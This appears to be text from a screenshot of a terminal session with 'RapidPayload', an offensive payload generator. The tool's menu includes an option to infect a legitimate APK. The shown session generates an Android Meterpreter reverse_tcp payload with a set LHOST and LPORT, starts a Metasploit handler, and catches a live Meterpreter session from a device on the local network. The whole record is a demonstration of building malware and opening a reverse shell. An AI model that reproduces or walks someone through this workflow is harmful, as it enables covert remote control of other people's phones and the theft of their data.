 Archivo Acciones Editar Vista Ayuda
Terminal nro. 1
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 3
[1] Normal
[2] Infect Legitimate APK
[0] Menu
RapidPayload:~/Android# 1
[1] android/meterpreter/reverse_http
[2] android/meterpreter/reverse_https
[3] android/meterpreter/reverse_tcp
[0] Menu
RapidPayload:~/Android# 3
RapidPayload:~/LHOST# 192.168.43.214
RapidPayload:~/LPORT# 5959
RapidPayload:~/NewFileName# AndroidSecTeam
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Terminal nro. 1 Terminal nro. 3
root@Angel:~/ANGEL/PYTHON/RapidPayload# python3 RapidPayload.py
RapidPayload
AngelSecurityTeam
[1] Windows
[2] Linux
[3] Android
[4] Python
[5] Connect_Ngrok
[6] Connect_MSF
[0] Exit
RapidPayload:~# 6
RapidPayload:~/LHOST#
192.168.43.214
RapidPayload:~/LPORT#
5959
RapidPayload:~/PAYLOAD#
android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
LHOST ⇒ 192.168.43.214
LPORT ⇒ 5959
[*] Started reverse TCP handler on 192.168.43.214:5959
[*] Sending stage (73548 bytes) to 192.168.43.2
[*] Meterpreter session 1 opened (192.168.43.214:5959 → 192.168.43.2:60120) a
t 2020-03-21 15:13:05 -0500
meterpreter >